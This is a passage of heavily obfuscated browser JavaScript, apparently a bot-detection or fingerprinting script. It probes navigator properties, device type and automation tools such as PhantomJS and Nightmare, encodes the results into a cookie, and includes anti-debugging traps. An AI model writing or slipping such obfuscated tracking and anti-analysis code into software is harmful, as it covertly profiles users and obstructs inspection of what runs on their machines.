'\x34\x5d\x38\x65')](_0x15715a[_0x11f9('0x35', '\x48\x47\x4f\x64')](_0x64bd40,0x3),0x4));_0xba0561+='\x3d\x3d';break;}continue;}break;}}continue;}break;}}function _0x2ce26b(_0x3dea70){var _0x2da753=_0x161517(this,function(){var _0x53d439=function(){return'\x64\x65\x76';},_0x317edd=function(){return'\x77\x69\x6e\x64\x6f\x77';};var _0x15a572=function(){var _0x44dd6a=new RegExp('\x5c\x77\x2b\x20\x2a\x5c\x28\x5c\x29\x20\x2a\x7b\x5c\x77\x2b\x20\x2a\x5b\x27\x7c\x22\x5d\x2e\x2b\x5b\x27\x7c\x22\x5d\x3b\x3f\x20\x2a\x7d');return!_0x44dd6a['\x74\x65\x73\x74'](_0x53d439['\x74\x6f\x53\x74\x72\x69\x6e\x67']());};var _0x45030c=function(){var _0x3c604e=new RegExp('\x28\x5c\x5c\x5b\x78\x7c\x75\x5d\x28\x5c\x77\x29\x7b\x32\x2c\x34\x7d\x29\x2b');return _0x3c604e['\x74\x65\x73\x74'](_0x317edd['\x74\x6f\x53\x74\x72\x69\x6e\x67']());};var _0x5ed215=function(_0x5139dc){var _0x210a6c=~-0x1>>0x1+0xff%0x0;if(_0x5139dc['\x69\x6e\x64\x65\x78\x4f\x66']('\x69'===_0x210a6c)){_0x48bfa9(_0x5139dc);}};var _0x48bfa9=function(_0xca5e78){var _0x51875b=~-0x4>>0x1+0xff%0x0;if(_0xca5e78['\x69\x6e\x64\x65\x78\x4f\x66']((!![]+'')[0x3])!==_0x51875b){_0x5ed215(_0xca5e78);}};if(!_0x15a572()){if(!_0x45030c()){_0x5ed215('\x69\x6e\x64\u0435\x78\x4f\x66');}else{_0x5ed215('\x69\x6e\x64\x65\x78\x4f\x66');}}else{_0x5ed215('\x69\x6e\x64\u0435\x78\x4f\x66');}});_0x2da753();return function(_0x180e29){_0x29cde5+=_0x180e29;return _0x8586d7[_0x11f9('0x36', '\x40\x6b\x34\x33')](_0x3dea70,_0x180e29);};}function _0x4ff824(){var _0x19f025={'\x61\x55\x65':function _0x4b85b8(_0x3e9f43,_0x25f576){return _0x3e9f43<_0x25f576;},'\x52\x42\x4e':function _0x5ee41b(_0x5b5699,_0x7a8628){return _0x5b5699+_0x7a8628;},'\x53\x4d\x6c':function _0x1b9a42(_0x2d8cb4){return _0x2d8cb4();}};var _0x48fbdb=_0x11f9('0x37', '\x53\x21\x28\x4e')[_0x11f9('0x38', '\x71\x68\x43\x76')]('\x7c'),_0x15a0b3=0x0;while(!![]){switch(_0x48fbdb[_0x15a0b3++]){case'\x30':return _0x1db5a6;continue;case'\x31':var _0x1db5a6=new _0x4e1bf6[_0x11f9('0x39', '\x77\x53\x7a\x64')]();continue;case'\x32':for(var _0x5b13f8=0x0;_0x19f025[_0x11f9('0x3a', '\x40\x6b\x34\x33')](_0x5b13f8,_0x5a6e1e[_0x11f9('0x3b', '\x44\x41\x67\x25')]);_0x5b13f8++){var _0x142f1e=_0x5a6e1e[_0x5b13f8][_0x11f9('0x3c', '\x70\x6c\x21\x69')](0x0,_0x5a6e1e[_0x5b13f8][_0x11f9('0x3d', '\x62\x44\x68\x57')]('\x3d'));var _0x34769d=_0x5a6e1e[_0x5b13f8][_0x11f9('0x3e', '\x69\x46\x63\x5e')](_0x19f025[_0x11f9('0x3f', '\x4c\x28\x55\x6b')](_0x5a6e1e[_0x5b13f8][_0x11f9('0x40', '\x77\x75\x45\x71')]('\x3d'),0x1),_0x5a6e1e[_0x5b13f8][_0x11f9('0x41', '\x56\x42\x4a\x68')]);if(_0x4f1729[_0x11f9('0x42', '\x24\x47\x75\x72')](_0x142f1e)){_0x1db5a6[_0x1db5a6[_0x11f9('0x43', '\x45\x67\x65\x55')]]=_0x34769d;}}continue;case'\x33':_0x19f025[_0x11f9('0x44', '\x4c\x32\x72\x41')](_0x37fa82);continue;case'\x34':var _0x4f1729=new _0x4e1bf6[_0x11f9('0x45', '\x44\x41\x67\x25')](_0x11f9('0x46', '\x45\x67\x65\x55'));continue;case'\x35':var _0x5a6e1e=_0x35e254[_0x11f9('0x47', '\x4b\x58\x75\x38')][_0x11f9('0x48', '\x40\x6b\x34\x33')]('\x3b');continue;}break;}}function _0x35601e(_0x4341d9){var _0x18d252={'\x41\x46\x6e':function _0x144241(_0x42c5bf,_0x4a3707){return _0x42c5bf<_0x4a3707;},'\x61\x4e\x5a':function _0x4df331(_0x1dd187,_0x1ae852){return _0x1dd187(_0x1ae852);},'\x50\x41\x70':function _0x3547ea(_0x3d3f1c){return _0x3d3f1c();},'\x64\x4e\x49':function _0x5dba44(_0x29cc40,_0x2098f8){return _0x29cc40+_0x2098f8;},'\x45\x52\x74':function _0x3d4797(_0x21ed8b){return _0x21ed8b();},'\x51\x71\x53':function _0x340f74(_0x4101d8,_0x330651){return _0x4101d8+_0x330651;},'\x46\x71\x53':function _0x552b9c(_0x5b1c4,_0x2db49d,_0x2baa97){return _0x5b1c4(_0x2db49d,_0x2baa97);},'\x7a\x64\x42':function _0x31deb5(_0x41427c,_0x214d2e){return _0x41427c-_0x214d2e;},'\x53\x6f\x58':function _0x330902(_0x30cc7a,_0x2c30b5,_0x4013f8,_0x5c31b2){return _0x30cc7a(_0x2c30b5,_0x4013f8,_0x5c31b2);},'\x73\x73\x65':function _0x43362b(_0x1f7fea,_0x25f613){return _0x1f7fea(_0x25f613);},'\x4e\x68\x66':function _0x5c13bd(_0x245a82){return _0x245a82();},'\x6d\x67\x50':function _0x2038df(_0x266f4a,_0x47a033){return _0x266f4a%_0x47a033;}};var _0x4f78d9=_0x11f9('0x49', '\x37\x31\x57\x32')[_0x11f9('0x4a', '\x55\x40\x45\x31')]('\x7c'),_0x2095a8=0x0;while(!![]){switch(_0x4f78d9[_0x2095a8++]){case'\x30':for(var _0x430808=0x0;_0x18d252[_0x11f9('0x4b', '\x46\x78\x64\x4f')](_0x430808,0x1);_0x430808++){_0x23b2ff+=_0x1a037c[_0x430808];}continue;case'\x31':var _0x45d974='';continue;case'\x32':_0x1f91[_0x11f9('0x4c', '\x33\x32\x54\x74')](_0x18d252[_0x11f9('0x4d', '\x39\x5b\x69\x34')](btoa,_0x4341d9));continue;case'\x33':_0x18d252[_0x11f9('0x4e', '\x69\x46\x63\x5e')](_0x37fa82);continue;case'\x34':var _0xdc8a4b='\xc3\x3a\x72\x6b\x0b\xb7\x28\x15';var _0xa47f46=_0xdc8a4b['\x73\x75\x62\x73\x74\x72'](0x0,0x3);var _0x7484c1=_0xdc8a4b['\x73\x75\x62\x73\x74\x72'](0x3);var _0xa2ea87='\x5f\x8b\x94\xa0\x8e\xad\x3f\xa4';var _0xe84cb8=0x3;while(--_0xe84cb8){_0xa2ea87=_0xa2ea87['\x73\x75\x62\x73\x74\x72'](0x1)+_0xa2ea87[0x0];}var _0xfa9cb6=_0xa2ea87;var _0x2f2863=_0xa2ea87['\x6c\x65\x6e\x67\x74\x68']-0x1;while(--_0x2f2863){_0xfa9cb6=_0xfa9cb6['\x73\x75\x62\x73\x74\x72'](0x1)+_0xfa9cb6[0x0];}var _0x2c8a1f=_0x11f9('0x50', _0xa47f46+_0x7484c1);continue;case'\x35':var _0x2f73f3=_0x18d252[_0x11f9('0x51', '\x71\x68\x43\x76')](_0x4ff824);continue;case'\x36':var _0x5c6869=new _0x4e1bf6[_0x11f9('0x52', '\x25\x33\x33\x55')](_0x2f73f3[_0x11f9('0x53', '\x50\x54\x73\x57')]);continue;case'\x37':_0x5b80bd=_0x18d252[_0x11f9('0x54', '\x38\x41\x7a\x39')](btoa,_0x18d252[_0x11f9('0x55', '\x6a\x76\x6f\x56')](_0x18d252[_0x11f9('0x56', '\x5b\x6f\x58\x39')](_0x18d252[_0x11f9('0x57', '\x40\x6b\x34\x33')](_0x18d252[_0x11f9('0x58', '\x33\x63\x34\x65')](_0x18d252[_0x11f9('0x59', '\x4b\x58\x75\x38')](_0x11f9,_0x18d252[_0x11f9('0x5a', '\x37\x31\x57\x32')](_0x1f91[_0x11f9('0x5b', '\x33\x63\x34\x65')],0x1),_0x2c8a1f[_0x11f9('0x5c', '\x44\x41\x67\x25')](0x0,0x5)),_0x11f9('0x5d', '\x55\x40\x45\x31')),_0x45161f),_0x11f9('0x5e', '\x4c\x28\x55\x6b')),_0x291492));continue;case'\x38':_0x18d252[_0x11f9('0x5f', '\x34\x5d\x38\x65')](_0x4fe042,_0x11f9('0x60', '\x79\x54\x39\x41'),_0x5b80bd,0x14);continue;case'\x39':var _0x45161f=_0x5c6869[_0x11f9('0x61', '\x55\x40\x45\x31')]();continue;case'\x31\x30':for(var _0x1094a3=0x0;_0x18d252[_0x11f9('0x62', '\x32\x4b\x4c\x57')](_0x1094a3,_0x2f73f3[_0x11f9('0x63', '\x34\x5d\x38\x65')]);_0x1094a3++){_0x5c6869[_0x1094a3]=_0x18d252[_0x11f9('0x64', '\x53\x47\x68\x55')](_0x2d1113,_0x18d252[_0x11f9('0x65', '\x34\x5d\x38\x65')](_0x4341d9,_0x2f73f3[_0x1094a3]));}continue;case'\x31\x31':var _0x5b80bd;continue;case'\x31\x32':var _0x291492='';continue;case'\x31\x33':var _0x1a037c=_0x11f9('0x66', '\x38\x41\x7a\x39');continue;case'\x31\x34':for(var _0x442b55=0x1;_0x18d252[_0x11f9('0x67', '\x5b\x77\x46\x5b')](_0x442b55,_0x1a037c[_0x11f9('0x68', '\x5a\x6e\x54\x54')]);_0x442b55++){_0x45d974+=_0x1a037c[_0x442b55];}continue;case'\x31\x35':var _0x23b2ff='';continue;case'\x31\x36':_0x18d252[_0x11f9('0x69', '\x38\x41\x7a\x39')](_0x37fa82);continue;case'\x31\x37':for(var _0x1094a3=0x0;_0x18d252[_0x11f9('0x67', '\x5b\x77\x46\x5b')](_0x1094a3,_0x2c8a1f[_0x11f9('0x6a', '\x77\x75\x45\x71')]);_0x1094a3++){_0x291492+=(_0x2c8a1f[_0x11f9('0x6b', '\x45\x67\x65\x55')](_0x1094a3)+_0x45161f[_0x11f9('0x6c', '\x40\x43\x4f\x6b')](_0x18d252[_0x11f9('0x6d', '\x77\x53\x7a\x64')](_0x1094a3,_0x45161f[_0x11f9('0xd', '\x24\x47\x75\x72')])))[_0x11f9('0x6e', '\x71\x68\x43\x76')](0x10);}continue;case'\x31\x38':_0x1f91[_0x11f9('0x6f', '\x40\x6b\x34\x33')]();continue;}break;}}function _0x2d1113(_0xf8192a){var _0x25c9c2=0x0;for(var _0x579263=0x0;_0x8586d7[_0x11f9('0x70', '\x53\x47\x68\x55')](_0x579263,_0xf8192a[_0x11f9('0x71', '\x36\x28\x6b\x24')]);_0x579263++){_0x25c9c2+=_0xf8192a[_0x11f9('0x72', '\x4f\x45\x74\x39')](_0x579263);}_0x8586d7[_0x11f9('0x73', '\x66\x32\x6c\x40')](_0x37fa82);return _0x25c9c2;}function _0x4fe042(_0x57b260,_0x3be096,_0x2454c){var _0x88f10b={'\x75\x4e\x78':function _0x14e7fa(_0x3ca7c8,_0x3a5d49){return _0x3ca7c8<_0x3a5d49;},'\x52\x4f\x5a':function _0x4f805b(_0x412f65,_0x496bd8){return _0x412f65+_0x496bd8;},'\x79\x70\x74':function _0x388158(_0x3d654b,_0xe56997){return _0x3d654b+_0xe56997;},'\x56\x56\x50':function _0x5b39e1(_0x49691b,_0x548066){return _0x49691b*_0x548066;},'\x62\x4e\x6b':function _0x50ed7b(_0x155e80,_0x237ad6){return _0x155e80+_0x237ad6;}};var _0x2117d8=_0x11f9('0x74', '\x66\x32\x6c\x40')[_0x11f9('0x75', '\x45\x33\x58\x75')]('\x7c'),_0x286017=0x0;while(!![]){switch(_0x2117d8[_0x286017++]){case'\x30':for(var _0x483c33=0x0;_0x88f10b[_0x11f9('0x76', '\x4c\x32\x72\x41')](_0x483c33,0x8);_0x483c33++){_0x5d8d0c+=_0x3c2970[_0x483c33];}continue;case'\x31':var _0x200c5d='';continue;case'\x32':_0x35e254[_0x11f9('0x77', '\x40\x6b\x34\x33')]=_0x88f10b[_0x11f9('0x78', '\x40\x6b\x34\x33')](_0x88f10b[_0x11f9('0x79', '\x66\x32\x6c\x40')](_0x88f10b[_0x11f9('0x7a', '\x24\x47\x75\x72')](_0x88f10b[_0x11f9('0x7b', '\x6a\x76\x6f\x56')](_0x57b260,'\x3d'),_0x3be096),_0x200c5d),_0x11f9('0x7c', '\x79\x54\x39\x41'));continue;case'\x33':var _0x5d8d0c='';continue;case'\x34':var _0x1365a0='';continue;case'\x35':if(_0x2454c){var _0x271cf7=new _0x4e1bf6[_0x11f9('0x7d', '\x24\x47\x75\x72')]();_0x271cf7[_0x11f9('0x7e', '\x24\x23\x67\x25')](_0x88f10b[_0x11f9('0x7f', '\x25\x33\x33\x55')](_0x271cf7[_0x11f9('0x80', '\x4c\x28\x55\x6b')](),_0x88f10b[_0x11f9('0x81', '\x25\x33\x33\x55')](_0x2454c,0x3e8)));var _0x200c5d=_0x88f10b[_0x11f9('0x82', '\x55\x40\x45\x31')](_0x11f9('0x83', '\x56\x42\x4a\x68'),_0x271cf7[_0x11f9('0x84', '\x37\x31\x57\x32')]());}continue;case'\x36':for(var _0x7a8c0c=0x8;_0x88f10b[_0x11f9('0x85', '\x34\x5d\x38\x65')](_0x7a8c0c,_0x3c2970[_0x11f9('0x86', '\x62\x44\x68\x57')]);_0x7a8c0c++){_0x1365a0+=_0x3c2970[_0x7a8c0c];}continue;case'\x37':var _0x3c2970=_0x11f9('0x87', '\x45\x67\x65\x55');continue;}break;}}function _0x4a81cd(){var _0x363b28={'\x6c\x73\x67':function _0x11ba71(_0x2bf14e,_0x2ebe81){return _0x8586d7[_0x11f9('0x88', '\x66\x32\x6c\x40')](_0x2bf14e,_0x2ebe81);},'\x7a\x4d\x47':function _0x44ba98(_0x1b5e47,_0x680511){return _0x8586d7[_0x11f9('0x89', '\x6b\x6c\x46\x47')](_0x1b5e47,_0x680511);},'\x59\x6c\x54':function _0x52e109(_0x2365cd,_0x2f81dc){return _0x8586d7[_0x11f9('0x8a', '\x48\x47\x4f\x64')](_0x2365cd,_0x2f81dc);},'\x48\x51\x45':function _0x535c25(_0x25823b,_0x5ef034){return _0x8586d7[_0x11f9('0x8b', '\x79\x54\x39\x41')](_0x25823b,_0x5ef034);},'\x50\x6f\x44':function _0x5b5ebf(_0x42849e,_0x45764c){return _0x8586d7[_0x11f9('0x8c', '\x45\x67\x65\x55')](_0x42849e,_0x45764c);},'\x59\x54\x57':function _0x59fbfd(_0x119d4c,_0x2aad73){return _0x8586d7[_0x11f9('0x8d', '\x45\x33\x58\x75')](_0x119d4c,_0x2aad73);}};function _0x143f0b(_0x3e2af5){if(_0x363b28[_0x11f9('0x8e', '\x6d\x29\x26\x72')](_0x363b28[_0x11f9('0x8f', '\x41\x6a\x46\x68')]('',_0x363b28[_0x11f9('0x90', '\x34\x5d\x38\x65')](_0x3e2af5,_0x3e2af5))[_0x11f9('0x63', '\x34\x5d\x38\x65')],0x1)||_0x363b28[_0x11f9('0x91', '\x77\x53\x7a\x64')](_0x363b28[_0x11f9('0x92', '\x32\x4b\x4c\x57')](_0x3e2af5,0x14),0x0)){(function(){}[_0x11f9('0x93', '\x6b\x6c\x46\x47')](_0x11f9('0x94', '\x66\x32\x6c\x40'))());}else{(function(){}[_0x11f9('0x95', '\x46\x78\x64\x4f')](_0x11f9('0x96', '\x4c\x32\x72\x41'))());}return _0x363b28[_0x11f9('0x97', '\x24\x44\x56\x43')](_0x143f0b,++_0x3e2af5);}try{return _0x8586d7[_0x11f9('0x98', '\x36\x28\x6b\x24')](_0x143f0b,0x0);}catch(_0x2ebb90){}};function _0x37fa82(){if(_0x8586d7[_0x11f9('0x99', '\x39\x5b\x69\x34')](_0x8586d7[_0x11f9('0x9a', '\x37\x31\x57\x32')](new _0x4e1bf6[_0x11f9('0x9b', '\x38\x41\x7a\x39')]()[_0x11f9('0x9c', '\x34\x5d\x38\x65')](),_0x133c87),0x1f4)){_0x8586d7[_0x11f9('0x9d', '\x5b\x77\x46\x5b')](_0x4a81cd);}}function _0xb7b940(_0x4a2cce){var _0x5c6fa3='';var _0x42e73b=new Array();for(var _0x56cae1=0x0;_0x8586d7[_0x11f9('0x9e', '\x2a\x49\x47\x33')](_0x56cae1,_0x4a2cce[_0x11f9('0x9f', '\x79\x54\x39\x41')]);_0x56cae1++){var _0xcaca6=_0x4a2cce[_0x56cae1][0x0];var _0x287b94=_0x4a2cce[_0x56cae1][0x2];switch(_0x4a2cce[_0x56cae1][0x1]){case _0x11f9('0xa0', '\x5b\x77\x46\x5b'):try{if(_0x8586d7[_0x11f9('0xa1', '\x33\x63\x34\x65')](typeof _0x8586d7[_0x11f9('0xa2', '\x6d\x29\x26\x72')](_0x287b94),_0x11f9('0xa3', '\x5b\x77\x46\x5b'))){_0x42e73b[_0x42e73b[_0x11f9('0x86', '\x62\x44\x68\x57')]]=_0x8586d7[_0x11f9('0xa4', '\x71\x68\x43\x76')](_0x22bb0a,_0x8586d7[_0x11f9('0xa5', '\x28\x79\x24\x39')](_0xcaca6,_0x11f9('0xa6', '\x33\x63\x34\x65')));}else{_0x42e73b[_0x42e73b[_0x11f9('0xa7', '\x30\x74\x31\x24')]]=_0x8586d7[_0x11f9('0xa8', '\x4b\x58\x75\x38')](_0x22bb0a,_0xcaca6+_0x11f9('0xa9', '\x6a\x76\x6f\x56'));}}catch(_0x1d0ea3){_0x42e73b[_0x42e73b[_0x11f9('0xaa', '\x28\x79\x24\x39')]]=_0x8586d7[_0x11f9('0xab', '\x70\x6c\x21\x69')](_0x22bb0a,_0x8586d7[_0x11f9('0xac', '\x55\x40\x45\x31')](_0xcaca6,_0x11f9('0xad', '\x53\x21\x28\x4e')));}break;case _0x11f9('0xae', '\x45\x67\x65\x55'):try{try{_0x5c6fa3=_0x8586d7[_0x11f9('0xaf', '\x77\x53\x7a\x64')](_0x287b94);if(typeof _0x5c6fa3===_0x11f9('0xb0', '\x50\x54\x73\x57')){_0x42e73b[_0x42e73b[_0x11f9('0xb1', '\x41\x6a\x46\x68')]]=_0x8586d7[_0x11f9('0xb2', '\x65\x2a\x69\x67')](_0x22bb0a,_0x8586d7[_0x11f9('0xb3', '\x55\x40\x45\x31')](_0xcaca6,_0x11f9('0xb4', '\x62\x44\x68\x57')));}else if(_0x8586d7[_0x11f9('0xb5', '\x2a\x49\x47\x33')](_0x5c6fa3,null)){_0x42e73b[_0x42e73b[_0x11f9('0xb6', '\x53\x21\x28\x4e')]]=_0x8586d7[_0x11f9('0xb2', '\x65\x2a\x69\x67')](_0x22bb0a,_0x8586d7[_0x11f9('0xb7', '\x70\x6c\x21\x69')](_0xcaca6,_0x11f9('0xb8', '\x6a\x76\x6f\x56')));}else{_0x42e73b[_0x42e73b[_0x11f9('0xb9', '\x33\x32\x54\x74')]]=_0x8586d7[_0x11f9('0xba', '\x4c\x28\x55\x6b')](_0x22bb0a,_0x8586d7[_0x11f9('0xbb', '\x5a\x6e\x54\x54')](_0x8586d7[_0x11f9('0xbc', '\x33\x32\x54\x74')](_0xcaca6,'\x3d'),_0x5c6fa3[_0x11f9('0xbd', '\x6a\x76\x6f\x56')]()));}}catch(_0x105de2){_0x42e73b[_0x42e73b[_0x11f9('0xaa', '\x28\x79\x24\x39')]]=_0x8586d7[_0x11f9('0xbe', '\x33\x63\x34\x65')](_0x22bb0a,_0x8586d7[_0x11f9('0xbf', '\x56\x42\x4a\x68')](_0xcaca6,_0x11f9('0xc0', '\x62\x44\x68\x57')));break;}break;}catch(_0x5c11e9){_0x42e73b[_0x42e73b[_0x11f9('0x43', '\x45\x67\x65\x55')]]=_0x8586d7[_0x11f9('0xc1', '\x25\x33\x33\x55')](_0x22bb0a,_0x8586d7[_0x11f9('0xc2', '\x4f\x45\x74\x39')](_0x8586d7[_0x11f9('0xc3', '\x77\x53\x7a\x64')](_0xcaca6,'\x3d'),_0x5c11e9));}break;case _0x11f9('0xc4', '\x45\x33\x58\x75'):try{var _0x76c83c=_0x11f9('0xc5', '\x40\x6b\x34\x33')[_0x11f9('0xc6', '\x4b\x58\x75\x38')]('\x7c'),_0x1ae409=0x0;while(!![]){switch(_0x76c83c[_0x1ae409++]){case'\x30':try{_0x1d2888=_0x219a72[_0x11f9('0xc7', '\x79\x54\x39\x41')]('\x69');}catch(_0x861e2e){_0x42e73b[_0x42e73b[_0x11f9('0x53', '\x50\x54\x73\x57')]]=_0x8586d7[_0x11f9('0xc8', '\x4f\x45\x74\x39')](_0x22bb0a,_0x11f9('0xc9', '\x53\x47\x68\x55'));break;}continue;case'\x31':for(var _0x1d2888=0x0;_0x8586d7[_0x11f9('0xca', '\x62\x44\x68\x57')](_0x1d2888,_0x219a72[_0x11f9('0xcb', '\x71\x68\x43\x76')]);_0x1d2888++){_0x42e73b[_0x42e73b[_0x11f9('0xcc', '\x45\x33\x58\x75')]]=_0x8586d7[_0x11f9('0xcd', '\x78\x4f\x39\x74')](_0x22bb0a,_0x8586d7[_0x11f9('0xce', '\x33\x63\x34\x65')](_0x11f9('0xcf', '\x66\x32\x6c\x40'),_0x219a72[_0x1d2888]));}continue;case'\x32':var _0x219a72=[];continue;case'\x33':try{var _0x2c6309=_0x2f0026[_0x11f9('0xd0', '\x37\x31\x57\x32')][_0x11f9('0x6a', '\x77\x75\x45\x71')];if(_0x8586d7[_0x11f9('0xd1', '\x24\x47\x75\x72')](_0x2c6309,0x0)||_0x2c6309==null){_0x42e73b[_0x42e73b[_0x11f9('0x53', '\x50\x54\x73\x57')]]=_0x8586d7[_0x11f9('0xd2', '\x2a\x49\x47\x33')](_0x22bb0a,_0x11f9('0xd3', '\x28\x79\x24\x39'));break;}}catch(_0x1c13ff){_0x42e73b[_0x42e73b[_0x11f9('0xd4', '\x53\x47\x68\x55')]]=_0x8586d7[_0x11f9('0xd5', '\x45\x33\x58\x75')](_0x22bb0a,_0x11f9('0xd6', '\x5b\x6f\x58\x39'));break;}continue;case'\x34':for(var _0x1d2888=0x0;_0x8586d7[_0x11f9('0xd7', '\x40\x6b\x34\x33')](_0x1d2888,_0x2f0026[_0x11f9('0xd8', '\x38\x41\x7a\x39')][_0x11f9('0xd9', '\x32\x4b\x4c\x57')]);_0x1d2888++){var _0x35a981=_0x11f9('0xda', '\x38\x41\x7a\x39')[_0x11f9('0xdb', '\x30\x74\x31\x24')]('\x7c'),_0x4600cc=0x0;while(!![]){switch(_0x35a981[_0x4600cc++]){case'\x30':var _0xdc6a15=_0x11f9('0xdc', '\x30\x74\x31\x24');continue;case'\x31':var _0x294f36=_0x2f0026[_0x11f9('0xdd', '\x46\x78\x64\x4f')][_0x1d2888][_0x11f9('0xde', '\x79\x54\x39\x41')];continue;case'\x32':if(_0x8586d7[_0x11f9('0xdf', '\x55\x40\x45\x31')](_0x219a72[_0x11f9('0xe0', '\x4b\x58\x75\x38')](_0xdc6a15),0x0)){_0x219a72[_0x11f9('0xe1', '\x45\x67\x65\x55')](_0xdc6a15);}continue;case'\x33':if(_0x8586d7[_0x11f9('0xe2', '\x24\x23\x67\x25')](typeof _0x294f36,_0x11f9('0xe3', '\x53\x47\x68\x55'))){_0xdc6a15=_0x11f9('0xe4', '\x66\x32\x6c\x40');}else if(_0x8586d7[_0x11f9('0xe5', '\x33\x63\x34\x65')](_0x294f36[_0x11f9('0xe6', '\x6a\x76\x6f\x56')]('\x2e')[_0x11f9('0xd9', '\x32\x4b\x4c\x57')],0x1)){_0xdc6a15=_0x294f36[_0x11f9('0x75', '\x45\x33\x58\x75')]('\x2e')[_0x11f9('0xe7', '\x45\x67\x65\x55')]();}continue;case'\x34':if(_0x8586d7[_0x11f9('0xe8', '\x56\x42\x4a\x68')](typeof _0x2f0026[_0x11f9('0xe9', '\x33\x63\x34\x65')][_0x1d2888],_0x11f9('0xea', '\x4c\x32\x72\x41'))){_0x42e73b[_0x42e73b[_0x11f9('0xeb', '\x2a\x49\x47\x33')]]=_0x8586d7[_0x11f9('0xec', '\x25\x33\x33\x55')](_0x22bb0a,_0x11f9('0xed', '\x5b\x6f\x58\x39'));break;}continue;}break;}}continue;}break;}}catch(_0x60eb31){_0x42e73b[_0x42e73b[_0x11f9('0x86', '\x62\x44\x68\x57')]]=_0x22bb0a(_0x8586d7[_0x11f9('0xee', '\x39\x5b\x69\x34')](_0x11f9('0xef', '\x71\x68\x43\x76'),_0x60eb31));}break;case _0x11f9('0xf0', '\x24\x47\x75\x72'):if(_0x8586d7[_0x11f9('0xf1', '\x4c\x32\x72\x41')](_0xcaca6,_0x11f9('0xf2', '\x77\x53\x7a\x64'))){try{var _0x20b677='';var _0x254b42=navigator[_0x11f9('0xf3', '\x24\x47\x75\x72')];if(/(tablet|ipad|playbook|silk)|(android(?!.*mobi))/i[_0x11f9('0xf4', '\x41\x6a\x46\x68')](_0x254b42)){_0x20b677=_0x11f9('0xf5', '\x79\x54\x39\x41');}else if(/Mobile|iP(hone|od|ad)|Android|BlackBerry|IEMobile|Kindle|Silk-Accelerated|(hpw|web)OS|Opera M(obi|ini)/[_0x11f9('0xf6', '\x25\x33\x33\x55')](_0x254b42)){_0x20b677=_0x11f9('0xf7', '\x6d\x29\x26\x72');}else{_0x20b677=_0x11f9('0xf8', '\x77\x53\x7a\x64');}_0x42e73b[_0x42e73b[_0x11f9('0xf9', '\x39\x5b\x69\x34')]]=_0x8586d7[_0x11f9('0xfa', '\x65\x2a\x69\x67')](_0x22bb0a,_0x8586d7[_0x11f9('0xfb', '\x50\x57\x31\x74')](_0x8586d7[_0x11f9('0xfc', '\x24\x44\x56\x43')](_0xcaca6,'\x3d'),_0x20b677));}catch(_0x12106c){_0x42e73b[_0x42e73b[_0x11f9('0xfd', '\x69\x46\x63\x5e')]]=_0x8586d7[_0x11f9('0xfe', '\x4b\x36\x71\x28')](_0x22bb0a,_0x8586d7[_0x11f9('0xff', '\x55\x40\x45\x31')](_0x8586d7[_0x11f9('0x100', '\x78\x4f\x39\x74')](_0xcaca6,_0x11f9('0x101', '\x39\x5b\x69\x34')),_0x12106c[_0x11f9('0x102', '\x33\x32\x54\x74')]()));}}break;}_0x37fa82();}return _0x42e73b[_0x11f9('0x103', '\x4b\x58\x75\x38')]();}var _0x376dc7=[[_0x11f9('0x104', '\x24\x44\x56\x43'),_0x11f9('0x105', '\x28\x79\x24\x39'),function(){return navigator;}],[_0x11f9('0x106', '\x79\x54\x39\x41'),_0x11f9('0x107', '\x32\x4b\x4c\x57'),function(){return navigator[_0x11f9('0x108', '\x34\x5d\x38\x65')];}],[_0x11f9('0x109', '\x33\x63\x34\x65'),_0x11f9('0xae', '\x45\x67\x65\x55'),function(){return navigator[_0x11f9('0x10a', '\x5a\x6e\x54\x54')];}],[_0x11f9('0x10b', '\x71\x68\x43\x76'),_0x11f9('0x10c', '\x55\x40\x45\x31'),function(){return _0x8586d7[_0x11f9('0x10d', '\x70\x6c\x21\x69')](navigator[_0x11f9('0x10e', '\x39\x5b\x69\x34')][_0x11f9('0x10f', '\x4b\x36\x71\x28')],0x0);}],[_0x11f9('0x110', '\x33\x63\x34\x65'),_0x11f9('0x111', '\x6d\x29\x26\x72'),function(){return navigator[_0x11f9('0x112', '\x30\x74\x31\x24')];}],[_0x11f9('0x113', '\x45\x33\x58\x75'),_0x11f9('0x114', '\x48\x47\x4f\x64'),function(){return navigator[_0x11f9('0x115', '\x71\x68\x43\x76')];}],[_0x11f9('0x116', '\x71\x68\x43\x76'),_0x11f9('0x117', '\x45\x67\x65\x55'),function(){}],[_0x11f9('0x118', '\x5b\x6f\x58\x39'),_0x11f9('0x119', '\x53\x47\x68\x55'),function(){var _0x18d89e=ActiveXObject;return _0x18d89e;}],[_0x11f9('0x11a', '\x53\x47\x68\x55'),_0x11f9('0x11b', '\x24\x23\x67\x25'),function(){var _0x40f334=webkitURL;return _0x40f334;}],[_0x11f9('0x11c', '\x24\x23\x67\x25'),_0x11f9('0x11d', '\x2a\x49\x47\x33'),function(){var _0x4691a8=_phantom;return _0x4691a8;}],[_0x11f9('0x11e', '\x77\x75\x45\x71'),_0x11f9('0x11f', '\x4b\x58\x75\x38'),function(){var _0x293907=callPhantom;return _0x293907;}],[_0x11f9('0x120', '\x66\x32\x6c\x40'),_0x11f9('0x119', '\x53\x47\x68\x55'),function(){var _0x57bc9d=chrome;return _0x57bc9d;}],[_0x11f9('0x121', '\x69\x46\x63\x5e'),_0x11f9('0x122', '\x56\x42\x4a\x68'),function(){var _0xa4cb92=yandex;return _0xa4cb92;}],[_0x11f9('0x123', '\x4b\x58\x75\x38'),_0x11f9('0x124', '\x4f\x45\x74\x39'),function(){var _0xda7705=opera;return _0xda7705;}],[_0x11f9('0x125', '\x6a\x76\x6f\x56'),_0x11f9('0x119', '\x53\x47\x68\x55'),function(){var _0x30bc34=opr;return _0x30bc34;}],[_0x11f9('0x126', '\x38\x41\x7a\x39'),_0x11f9('0x127', '\x33\x32\x54\x74'),function(){var _0x35ea9f=safari;return _0x35ea9f;}],[_0x11f9('0x128', '\x77\x53\x7a\x64'),_0x11f9('0x129', '\x5b\x6f\x58\x39'),function(){var _0x236b5d=awesomium;return _0x236b5d;}],[_0x11f9('0x12a', '\x55\x40\x45\x31'),_0x11f9('0x12b', '\x70\x6c\x21\x69'),function(){var _0xfd7ea4=puffinDevice;return _0xfd7ea4;}],[_0x11f9('0x12c', '\x4f\x45\x74\x39'),_0x11f9('0x12d', '\x48\x47\x4f\x64'),function(){var _0x499c7c=__nightmare;return _0x499c7c;}],[_0x11f9('0x12e', '\x62\x44\x68\x57'),_0x11f9('0x12f', '\x45\x67\x65\x55'),function(){var _0x3ae8bc=domAutomation;return _0x3ae8bc;}],[_0x11f9('0x130', '\x55\x40\x45\x31'),_0x11f9('0x131', '\x78\x4f\x39\x74'),function(){var 